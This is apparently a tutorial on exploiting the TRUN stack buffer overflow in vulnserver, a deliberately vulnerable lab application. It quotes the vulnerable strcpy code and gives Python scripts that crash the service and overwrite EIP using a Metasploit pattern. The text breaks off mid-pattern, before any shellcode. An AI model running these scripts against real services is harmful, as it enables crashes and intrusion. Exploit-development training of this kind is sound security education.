Exploiting vulnserver: trun
Table of Contents
Since we have the source code, lets have a quick look at the vulnerable code for the TRUN command.
The Code #
if (strncmp(RecvBuf, "TRUN ", 5) == 0) {
char *TrunBuf = malloc(3000);
memset(TrunBuf, 0, 3000);
for (i = 5; i < RecvBufLen; i++) {
if ((char)RecvBuf[i] == '.') {
strncpy(TrunBuf, RecvBuf, 3000);
Function3(TrunBuf);
break;
}
}
memset(TrunBuf, 0, 3000);
SendResult = send( Client, "TRUN COMPLETE\n", 14, 0 );
}
...
void Function3(char *Input) {
char Buffer2S[2000];
strcpy(Buffer2S, Input);
}
The code inside Function3 takes our user supplied string and copies it to a local stack variable Buffer2S.
char *strcpy(char *dest, const char *src)
The unsafe C library function strcpy does not check the size of the destination array.
The vulnerable line: strcpy(Buffer2S, Input), simply copies the memory contents of Input into Buffer2S until a “00” (null-byte or null terminator) is encountered, without checking the size of area allocated to Buffer2S.
The command will execute fine if we run the TRUN command on a string smaller than 2000 characters:

However, If we supply the TRUN command with an argument larger than 2000 characters long it will corrupt the stack, as shown below:

Exploitation #
So to trigger the buffer overflow, update the python script to send 2800 “A” characters after the TRUN command:
#!/usr/bin/env python
import socket
import sys
buffer = 'A' * 2800
command = 'TRUN .'
data = command + buffer
print '[*] Sending data: ' + data
s = socket.create_connection(('192.168.185.146',9999))
s.sendall(data)
s.close()
When the applications sees the string “TRUN ” it checks if the 5th character is a .
So to run the TRUN command successfully, you need to send TRUN . (space followed by dot, followed by the large buffer).
Sending the large buffer of A’s:

On the Windows 7 machine, in Immunity debugger, we should now be able to see the vulnserver application has crashed as follows:

The stack has been corrupted and as a result several registers now contains the user supplied buffer of A’s. Lets take a closer look at these register values:

EAX: The EAX register contains the entire buffer including the initialTRUN .command.ESP: The Stack Pointer contains part of the user supplied provided buffer.EBP: The Saved Frame Pointer contains 4 x ‘A’ (41414141) characters.EIP: The Instruction Pointer also contains 4 x ‘A’ (41414141) characters.
Passing the exception to the program, the application crashes due to EIP containing a non readable memory address (41414141) as shown below:

This is a vanilla stack-based buffer overflow. We can directly control the flow of execution via the EIP register. The next step is to identify the four bytes that overwrite EIP by sending a unique string in our buffer that we will search for once the application crashes. There are various ways to do this, I used the Metasploit Framework to generate a unique string of length (-l) 2800 characters with the following command:
msf-pattern_create -l 2800

Update the exploit script with the unique string:
#!/usr/bin/env python
import socket
import sys
buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2D